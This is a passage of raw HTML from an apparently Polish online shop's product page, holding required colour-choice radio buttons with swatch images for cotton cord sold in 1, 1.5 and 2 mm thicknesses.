		<span class="tc-label-wrap tmhexcolor_5-9-15692845eb9b52e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_9_15692845eb9b52e" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_10_bordowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_9_15692845eb9b52e_label" aria-checked="false" value="bordowy_9"></span><img class="tc-image radio-image tc-center" alt="bordowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_10_bordowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_9_15692845eb9b52e_label">bordowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_10_16692845eb9b7c3">
		<span class="tc-label-wrap tmhexcolor_5-10-16692845eb9b7c3"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_10_16692845eb9b7c3" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_11_turkusowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_10_16692845eb9b7c3_label" aria-checked="false" value="turkusowy_10"></span><img class="tc-image radio-image tc-center" alt="turkusowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_11_turkusowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_10_16692845eb9b7c3_label">turkusowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_11_17692845eb9ba50">
		<span class="tc-label-wrap tmhexcolor_5-11-17692845eb9ba50"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_11_17692845eb9ba50" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_12_brazowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_11_17692845eb9ba50_label" aria-checked="false" value="brązowy_11"></span><img class="tc-image radio-image tc-center" alt="brązowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_12_brazowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_11_17692845eb9ba50_label">brązowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_12_18692845eb9bcd8">
		<span class="tc-label-wrap tmhexcolor_5-12-18692845eb9bcd8"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_12_18692845eb9bcd8" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_13_granatowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_12_18692845eb9bcd8_label" aria-checked="false" value="granatowy_12"></span><img class="tc-image radio-image tc-center" alt="granatowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_13_granatowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_12_18692845eb9bcd8_label">granatowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_13_19692845eb9bf7e">
		<span class="tc-label-wrap tmhexcolor_5-13-19692845eb9bf7e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_13_19692845eb9bf7e" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_14_rozowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_13_19692845eb9bf7e_label" aria-checked="false" value="różowy_13"></span><img class="tc-image radio-image tc-center" alt="różowy" src="/wp-content/uploads/2018/12/bawelna_1_mm_14_rozowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_13_19692845eb9bf7e_label">różowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_5_14_20692845eb9c205">
		<span class="tc-label-wrap tmhexcolor_5-14-20692845eb9c205"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_5_14_20692845eb9c205" name="tmcp_radio_5" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_mm_15_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_5_14_20692845eb9c205_label" aria-checked="false" value="czerwony_14"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/bawelna_1_mm_15_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_5_14_20692845eb9c205_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679d28.45874371"
	data-logic="{&quot;element&quot;:&quot;5c121019679d28.45874371&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;bawe%C5%82na&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;1.5%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;\u017c\u00f3\u0142ty_0&quot;:[&quot;&quot;],&quot;granatowy_1&quot;:[&quot;&quot;],&quot;czarny_2&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_3&quot;:[&quot;&quot;],&quot;szary_4&quot;:[&quot;&quot;],&quot;karmelowy_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;br\u0105zowy_7&quot;:[&quot;&quot;],&quot;fioletowy_8&quot;:[&quot;&quot;],&quot;turkusowy_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;\u017c\u00f3\u0142ty_0&quot;:[&quot;&quot;],&quot;granatowy_1&quot;:[&quot;&quot;],&quot;czarny_2&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_3&quot;:[&quot;&quot;],&quot;szary_4&quot;:[&quot;&quot;],&quot;karmelowy_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;br\u0105zowy_7&quot;:[&quot;&quot;],&quot;fioletowy_8&quot;:[&quot;&quot;],&quot;turkusowy_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;\u017c\u00f3\u0142ty_0&quot;:[&quot;&quot;],&quot;granatowy_1&quot;:[&quot;&quot;],&quot;czarny_2&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_3&quot;:[&quot;&quot;],&quot;szary_4&quot;:[&quot;&quot;],&quot;karmelowy_5&quot;:[&quot;&quot;],&quot;czerwony_6&quot;:[&quot;&quot;],&quot;br\u0105zowy_7&quot;:[&quot;&quot;],&quot;fioletowy_8&quot;:[&quot;&quot;],&quot;turkusowy_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_6 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_0_21692845eb9c686">
		<span class="tc-label-wrap tmhexcolor_6-0-21692845eb9c686"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_0_21692845eb9c686" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_10_turkusowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_0_21692845eb9c686_label" aria-checked="false" value="żółty_0"></span><img class="tc-image radio-image tc-center" alt="żółty" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_10_turkusowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_0_21692845eb9c686_label">żółty</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_1_22692845eb9c920">
		<span class="tc-label-wrap tmhexcolor_6-1-22692845eb9c920"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_1_22692845eb9c920" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_02_granatowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_1_22692845eb9c920_label" aria-checked="false" value="granatowy_1"></span><img class="tc-image radio-image tc-center" alt="granatowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_02_granatowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_1_22692845eb9c920_label">granatowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_2_23692845eb9cbd2">
		<span class="tc-label-wrap tmhexcolor_6-2-23692845eb9cbd2"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_2_23692845eb9cbd2" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_03_czarny-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_2_23692845eb9cbd2_label" aria-checked="false" value="czarny_2"></span><img class="tc-image radio-image tc-center" alt="czarny" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_03_czarny-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_2_23692845eb9cbd2_label">czarny</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_3_24692845eb9ce64">
		<span class="tc-label-wrap tmhexcolor_6-3-24692845eb9ce64"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_3_24692845eb9ce64" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_04__rozowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_3_24692845eb9ce64_label" aria-checked="false" value="różowy_3"></span><img class="tc-image radio-image tc-center" alt="różowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_04__rozowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_3_24692845eb9ce64_label">różowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_4_25692845eb9d168">
		<span class="tc-label-wrap tmhexcolor_6-4-25692845eb9d168"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_4_25692845eb9d168" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_05__szary-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_4_25692845eb9d168_label" aria-checked="false" value="szary_4"></span><img class="tc-image radio-image tc-center" alt="szary" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_05__szary-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_4_25692845eb9d168_label">szary</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_5_26692845eb9d45e">
		<span class="tc-label-wrap tmhexcolor_6-5-26692845eb9d45e"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_5_26692845eb9d45e" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_06_karmelowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_5_26692845eb9d45e_label" aria-checked="false" value="karmelowy_5"></span><img class="tc-image radio-image tc-center" alt="karmelowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_06_karmelowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_5_26692845eb9d45e_label">karmelowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_6_27692845eb9d79f">
		<span class="tc-label-wrap tmhexcolor_6-6-27692845eb9d79f"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_6_27692845eb9d79f" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_07_czerwony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_6_27692845eb9d79f_label" aria-checked="false" value="czerwony_6"></span><img class="tc-image radio-image tc-center" alt="czerwony" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_07_czerwony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_6_27692845eb9d79f_label">czerwony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_7_28692845eb9da55">
		<span class="tc-label-wrap tmhexcolor_6-7-28692845eb9da55"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_7_28692845eb9da55" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_08_brazowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_7_28692845eb9da55_label" aria-checked="false" value="brązowy_7"></span><img class="tc-image radio-image tc-center" alt="brązowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_08_brazowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_7_28692845eb9da55_label">brązowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_8_29692845eb9dd3b">
		<span class="tc-label-wrap tmhexcolor_6-8-29692845eb9dd3b"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_8_29692845eb9dd3b" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_09_fioletowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_8_29692845eb9dd3b_label" aria-checked="false" value="fioletowy_8"></span><img class="tc-image radio-image tc-center" alt="fioletowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_09_fioletowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_8_29692845eb9dd3b_label">fioletowy</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_6_9_30692845eb9dfe6">
		<span class="tc-label-wrap tmhexcolor_6-9-30692845eb9dfe6"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_6_9_30692845eb9dfe6" name="tmcp_radio_6" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_1_5_mm_10_turkusowy-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_6_9_30692845eb9dfe6_label" aria-checked="false" value="turkusowy_9"></span><img class="tc-image radio-image tc-center" alt="turkusowy" src="/wp-content/uploads/2018/12/bawelna_1_5_mm_10_turkusowy-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_6_9_30692845eb9dfe6_label">turkusowy</span></span></span></span>		</label>
				</div>
					</div></li>
			</ul>
									</div>
							</div>
	</div>
</div>
		<div data-uniqid="5c121019679d41.63651716"
	data-logic="{&quot;element&quot;:&quot;5c121019679d41.63651716&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:1,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;bawe%C5%82na&quot;},{&quot;section&quot;:&quot;5c121019679b45.49451489&quot;,&quot;element&quot;:2,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;2.0%20mm&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
			class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required">
	<div class="tc-element-inner-wrap">
	<div class="tc-row">
		<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Kolor</span></label>				<div class="tc-cell tc-element-container tcwidth tcwidth-100">
					<ul data-rules="{&quot;ecru_0&quot;:[&quot;&quot;],&quot;zielony_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;br\u0105zowy_3&quot;:[&quot;&quot;],&quot;bia\u0142y_4&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_5&quot;:[&quot;&quot;],&quot;niebieski_6&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_7&quot;:[&quot;&quot;],&quot;szary_8&quot;:[&quot;&quot;],&quot;szary jasny_9&quot;:[&quot;&quot;],&quot;czarny_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;ecru_0&quot;:[&quot;&quot;],&quot;zielony_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;br\u0105zowy_3&quot;:[&quot;&quot;],&quot;bia\u0142y_4&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_5&quot;:[&quot;&quot;],&quot;niebieski_6&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_7&quot;:[&quot;&quot;],&quot;szary_8&quot;:[&quot;&quot;],&quot;szary jasny_9&quot;:[&quot;&quot;],&quot;czarny_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;ecru_0&quot;:[&quot;&quot;],&quot;zielony_1&quot;:[&quot;&quot;],&quot;czerwony_2&quot;:[&quot;&quot;],&quot;br\u0105zowy_3&quot;:[&quot;&quot;],&quot;bia\u0142y_4&quot;:[&quot;&quot;],&quot;\u017c\u00f3\u0142ty_5&quot;:[&quot;&quot;],&quot;niebieski_6&quot;:[&quot;&quot;],&quot;r\u00f3\u017cowy_7&quot;:[&quot;&quot;],&quot;szary_8&quot;:[&quot;&quot;],&quot;szary jasny_9&quot;:[&quot;&quot;],&quot;czarny_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_7 tc-images-container">
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_0_31692845eb9e485">
		<span class="tc-label-wrap tmhexcolor_7-0-31692845eb9e485"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_0_31692845eb9e485" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_01_ecru-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_0_31692845eb9e485_label" aria-checked="false" value="ecru_0"></span><img class="tc-image radio-image tc-center" alt="ecru" src="/wp-content/uploads/2018/12/bawelna_2_mm_01_ecru-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_0_31692845eb9e485_label">ecru</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_1_32692845eb9e75c">
		<span class="tc-label-wrap tmhexcolor_7-1-32692845eb9e75c"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_7_1_32692845eb9e75c" name="tmcp_radio_7" class="tmcp-field tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="/wp-content/uploads/2018/12/bawelna_2_mm_02_zielony-400x400.png" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_7_1_32692845eb9e75c_label" aria-checked="false" value="zielony_1"></span><img class="tc-image radio-image tc-center" alt="zielony" src="/wp-content/uploads/2018/12/bawelna_2_mm_02_zielony-400x400.png" width="" height="" ><span class="tc-col tc-label radio-image-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_7_1_32692845eb9e75c_label">zielony</span></span></span></span>		</label>
				</div>
					</div></li>
	<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-images "><div class="tmcp-field-wrap-inner">
			<div class="tc-col tc-field-label-wrap">
		<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_7_2_33692845eb9ea0e">
